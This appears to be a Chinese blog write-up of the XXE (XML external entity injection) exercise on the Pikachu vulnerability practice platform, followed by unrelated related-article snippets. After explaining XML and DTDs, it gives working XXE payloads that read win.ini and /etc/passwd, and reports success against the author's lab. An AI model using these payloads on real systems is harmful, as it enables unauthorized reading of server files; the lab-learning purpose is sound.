Pikachu漏洞练习平台之XXE(XML外部实体注入)
目录
什么是 XML?
什么是DTD?
什么是XEE?
常见payload
什么是 XML?
XML 指可扩展标记语言(EXtensible Markup Language);
XML 不会做任何事情,而是用来结构化、存储以及传输信息;
XML 标签没有被预定义,需要我们自行定义标签。
XML总体由元素组成,元素可以额外附加属性,需要提前定义,元素中可以引用实体。
XML中的5个预定义实体引用:
< <
> >
& &
" "
' '实体根据引用方式,分为内部实体与外部实体 。
实体可以理解为变量,必须先在DTD中定义声明,然后在文档中的其他位置引用该变量的值。
<square width="100" /> &a; </square>元素 属性 实体内部实体:
<!ENTITY 实体名称 "实体的值">
外部实体:
<!ENTITY 实体名称 SYSTEM "URI">
参数实体:
<!ENTITY % 实体名称 "实体的值">或者<!ENTITY % 实体名称 SYSTEM "URI">一个 XML 文档实例:
<?xml version="1.0" encoding="UTF-8"?>
<note>
<to>Tove</to>
<from>Jani</from>
<heading>Reminder</heading>
<body>Don't forget me this weekend!</body>
</note>第一行是 XML 声明,它定义 XML 的版本(1.0)和所使用的编码(UTF-8 : 万国码, 可显示各种语言);下一行描述文档的根元素(本文档是一个便签:<note>);接下来 4 行描述了根的 4 个子元素(to, from, heading 以及 body)。
什么是DTD?
文档类型定义(DTD)可定义合法的XML文档构建模块,它使用一系列合法的元素来定义文档的结构,DTD 可被成行地声明于 XML 文档中,也可作为一个外部引用。
DTD 可被成行地声明于 XML 文档中,也可作为一个外部引用。
内部的 DOCTYPE 声明:假如 DTD 被包含在 XML 源文件中
<!DOCTYPE 根元素 [元素声明]>外部文档声明:假如 DTD 位于 XML 源文件的外部
<!DOCTYPE 根元素 SYSTEM "文件名">带有 DTD 的 XML 文档实例:
<?xml version="1.0"?>
<!DOCTYPE note [
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
]>
<note>
<to>Tove</to>
<from>Jani</from>
<heading>Reminder</heading>
<body>Don't forget me this weekend</body>
</note>在DTD设置了一些变量,然后在XML文档中再使用到这些变量。
什么是XEE?
XXE就是攻击者自定义了XML文件进行了执行,最终效果实现读取系统文件。
常见payload
测试代码
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe 'test' > ]>
<foo>&xxe;</foo>读取文件的payload
对于Windows:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" > ]>
<foo>&xxe;</foo>对于Linux:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd" > ]>
<foo>&xxe;</foo>UTF-8(可变长度编码)有时候也用ISO-8859-1(单字节固定长度编码)也可不指定编码


测试解析xml代码情况

回显test

因为我这里的靶场是使用Linux系统搭建的,因此尝试读取 /etc/passwd

读取成功

相关文章:

Pikachu漏洞练习平台之XXE(XML外部实体注入)
目录 什么是 XML? 什么是DTD? 什么是XEE? 常见payload 什么是 XML? XML 指可扩展标记语言(EXtensible Markup Language); XML 不会做任何事情,而是用来结构化、存储以及传输信息…...

ubuntu中/etc/rc.local和/etc/init.d/rc.local的区别是什么
在早期版本的Ubuntu中,通常会使用 /etc/rc.local 或 /etc/init.d/rc.local 文件执行在系统启动时需要运行的自定义脚本或命令。然而,随着Ubuntu的版本升级,这两者的使用方式有了一些变化。 /etc/rc.local: 功能: /etc/…...

vue项目中 commonJS转es6
背景:项目中需要使用一个插件,但是插件底层是commonJS语法 项目结构:webpackvue2.x 转换准备工作 安装插件: 以下插件如已安装请忽略 npm install babel/preset-env vue/cli-plugin-babel/preset babel/plugin-transform-runt…...

【C++】AVL树(动图详解)
文章目录 一、前言二、AVL树的概念(引入bf)三、AVL节点树的定义四、AVL树的基本框架五、AVL树的旋转5.1左单旋(新节点插入较高右子树的右侧---右右:左单旋)例一(h0)例二(h1ÿ…...

「Verilog学习笔记」用3-8译码器实现全减器

专栏前言 本专栏的内容主要是记录本人学习Verilog过程中的一些知识点,刷题网站用的是牛客网 分析 首先列出3-8译码器和全减器的真值表 全减器真值表如下 3-8译码器真值表如下 timescale 1ns/1nsmodule decoder_38(input E ,input A0 …...

rocketmq: MQClientException: No route info of this topic
可能是broker没连接到(或配置)name server有关...

【Vue全家桶 合集 关注收藏】
【Vue全家桶】全面了解学习并实践总结Vue必备知识点 写在前面 🤗 这里是SuperYi Vue全家桶合集站! 🌻 人海茫茫,感谢这一秒你看到这里。希望我的文章对你的有所帮助! 🌟 愿你在未来的日子,保持…...

react+video.js h5自定义视频暂停图标
目录 参考网址 效果图,暂停时显示暂停图标,播放时隐藏暂停图标 代码说明,代码传入url后,可直接复制使用 VideoPausedIcon.ts 组件 VideoCom.tsx Video.module.less 参考网址 在Video.js播放器中定制自己的组件 - acgtofe 效…...

CentOS和Ubuntu中防火墙相关命令
CentOS和Ubuntu中防火墙相关命令 1、CentOS7中防火墙相关命令2、Ubuntu中防火墙相关命令 1、CentOS7中防火墙相关命令 在CentOS 7中,与防火墙相关的命令主要包括firewalld命令。以下是一些常用的firewalld命令: 查看firewalld服务状态: syst…...

学习笔记5——对象、直接内存、执行引擎,string
学习笔记系列开头惯例发布一些寻亲消息 链接:https://baobeihuijia.com/bbhj/contents/3/192486.html 创建对象的步骤 对象对应的类是否被加载,链接(链接到真实的内存地址),初始化(类初始化)…...

【node】如何在打包前进行请求等操作npm run build
举例,在运行 npm run build 之前将路由表传递给后端,可以采取以下步骤: 创建一个脚本文件,例如 generateRoutes.js,用于生成路由表文件。 在该脚本文件中,导入路由配置文件和后端要接收路由表的接口。 使…...

鸿蒙4.0真机调试踩坑
传言鸿蒙next版本将不再兼容Android,所以领导安排做下鸿蒙开发的调研工作。 鸿蒙开发指南其实已经非常的友好了。但是鸿蒙开发本身还是有些坑要踩,这篇文章主要讲了鸿蒙真机调试问题。 目前手上的真机为华为 nova6,处理器为麒麟990.鸿蒙系统…...

中文撰稿好用软件推荐TexPage(似于Overleaf)
由于本人用惯了overleaf所以找到了一个与他功相似的也同样是利用tex写文章。唯一的区别可能也就是overleaf只支持英文,而TexPage中英文都支持。关键是不花钱,好用好用好用,用起来! 平台网址:https://www.texpage.com/…...

AD教程 (十七)3D模型的创建和导入
AD教程 (十七)3D模型的创建和导入 对于设计者来讲,现在3DPCB比较流行,3DPCB,除了美观之外,做3D的最终的一个目的,是为了去核对结构,就是我们去做了这么一个PCB之后,如果说…...

企业微信获取第三方应用凭证
上一篇介绍了如何配置通用开发参数及通过url回调验证, 本篇将通过服务商后台配置关联小程序应用配置和获取第三方凭证及如何配置企业可信IP。 当然上篇配置的回调设置也不会白费,在下方的指令和数据回调会用到。 第三方应用开发流程 官方企业微信第三方…...

增删改查mysql
查询 -- 查询表结果-- 查看 当前数据库下的表show tables;-- 查看指定的表desc tb_emp; -- td_emp 是表名-- 查看 数据库的见表语句show create table tb_emp; 修改 -- 修改表结构 -- 修改 为表 tb_emp 添加字段 qq varchar(11) alter table tb_emp add qq varchar(11) …...

【vue】下载导出excel
下载导出excel 首先使用的tdesign框架,要导出后端返回的数据流excel 遇见的问题 下载的文件,里边的内容是undefined 观察报错 一看就知道并不是后端的报错,后端不可能是undefined 在强烈的好奇心驱动下,看了下接口࿰…...

c#正则表达式
using System.Text.RegularExpressions; namespace demo1 {/// <summary>/// 正则表达式(Regular Expression)是一种文本模式,包括普通字符(例如,a~z的字母)和特殊字符(称为“…...

C#密封类和密封成员
密封类和密封成员需要使用 sealed 修饰符,他可以防止当前类被继承或者防止派生类在继承的过程中重写某个方法。 与abstract抽象修饰符类似,sealed 修饰符不仅可用来修饰class,同样也可以修饰类成员。如果sealed关键词用在class上,…...


三、Eureka注册中心
目录 一、作用及调用方式 二、搭建eureka注册中心 三、注册user-service和order-service 四、新增实例 五、服务拉取 六、总结 一、作用及调用方式 在服务提供者启动时,它会向eureka注册中心提供自己的信息,并每30秒进行一次刷新eureka注册中心保存…...

Flask RESTful 示例
目录 1. 环境准备2. 安装依赖3. 修改main.py4. 运行应用5. API使用示例获取所有任务获取单个任务创建新任务更新任务删除任务 中文乱码问题: 下面创建一个简单的Flask RESTful API示例。首先,我们需要创建环境,安装必要的依赖,然后…...

简易版抽奖活动的设计技术方案
1.前言 本技术方案旨在设计一套完整且可靠的抽奖活动逻辑,确保抽奖活动能够公平、公正、公开地进行,同时满足高并发访问、数据安全存储与高效处理等需求,为用户提供流畅的抽奖体验,助力业务顺利开展。本方案将涵盖抽奖活动的整体架构设计、核心流程逻辑、关键功能实现以及…...

Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以?
Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以? 在 Golang 的面试中,map 类型的使用是一个常见的考点,其中对 key 类型的合法性 是一道常被提及的基础却很容易被忽视的问题。本文将带你深入理解 Golang 中…...

Java - Mysql数据类型对应
Mysql数据类型java数据类型备注整型INT/INTEGERint / java.lang.Integer–BIGINTlong/java.lang.Long–––浮点型FLOATfloat/java.lang.FloatDOUBLEdouble/java.lang.Double–DECIMAL/NUMERICjava.math.BigDecimal字符串型CHARjava.lang.String固定长度字符串VARCHARjava.lang…...

跨链模式:多链互操作架构与性能扩展方案
跨链模式:多链互操作架构与性能扩展方案 ——构建下一代区块链互联网的技术基石 一、跨链架构的核心范式演进 1. 分层协议栈:模块化解耦设计 现代跨链系统采用分层协议栈实现灵活扩展(H2Cross架构): 适配层…...

TRS收益互换:跨境资本流动的金融创新工具与系统化解决方案
一、TRS收益互换的本质与业务逻辑 (一)概念解析 TRS(Total Return Swap)收益互换是一种金融衍生工具,指交易双方约定在未来一定期限内,基于特定资产或指数的表现进行现金流交换的协议。其核心特征包括&am…...

在鸿蒙HarmonyOS 5中使用DevEco Studio实现录音机应用
1. 项目配置与权限设置 1.1 配置module.json5 {"module": {"requestPermissions": [{"name": "ohos.permission.MICROPHONE","reason": "录音需要麦克风权限"},{"name": "ohos.permission.WRITE…...

Rapidio门铃消息FIFO溢出机制
关于RapidIO门铃消息FIFO的溢出机制及其与中断抖动的关系,以下是深入解析: 门铃FIFO溢出的本质 在RapidIO系统中,门铃消息FIFO是硬件控制器内部的缓冲区,用于临时存储接收到的门铃消息(Doorbell Message)。…...

dify打造数据可视化图表
一、概述 在日常工作和学习中,我们经常需要和数据打交道。无论是分析报告、项目展示,还是简单的数据洞察,一个清晰直观的图表,往往能胜过千言万语。 一款能让数据可视化变得超级简单的 MCP Server,由蚂蚁集团 AntV 团队…...

html-<abbr> 缩写或首字母缩略词
定义与作用 <abbr> 标签用于表示缩写或首字母缩略词,它可以帮助用户更好地理解缩写的含义,尤其是对于那些不熟悉该缩写的用户。 title 属性的内容提供了缩写的详细说明。当用户将鼠标悬停在缩写上时,会显示一个提示框。 示例&#x…...
